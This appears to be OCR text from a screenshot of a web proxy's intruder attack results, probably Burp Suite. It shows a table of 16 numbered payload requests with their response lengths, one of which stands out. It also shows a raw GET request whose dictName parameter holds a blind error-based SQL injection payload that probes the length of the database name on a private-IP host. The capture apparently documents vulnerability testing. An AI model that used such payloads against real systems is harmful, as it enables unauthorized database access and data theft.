 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 376 DoS Paramters
1 0 200 376 DoS Paramters
2 1 200 376 DoS Paramters
3 2 200 376 DoS Paramters
4 3 200 376 DoS Paramters
5 4 200 355 DoS Paramters
6 5 200 376 DoS Paramters
7 6 200 376 DoS Paramters
8 7 200 376 DoS Paramters
9 8 200 376 DoS Paramters
10 9 200 376 DoS Paramters
11 10 200 376 DoS Paramters
12 11 200 376 DoS Paramters
13 12 200 376 DoS Paramters
14 13 200 376 DoS Paramters
15 14 200 376 DoS Paramters
16 15 200 376 DoS Paramters
Request Response
Pretty Raw Hex MarkInfo
1 GET /api/dict?page=1&limit=10&dictName=(select+(if(length(database())=4%2Cexp(99)%2Cexp(999)))) HTTP/1.1
2 Host: 192.168.70.213:8088
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.70.213:8088/api/dict/index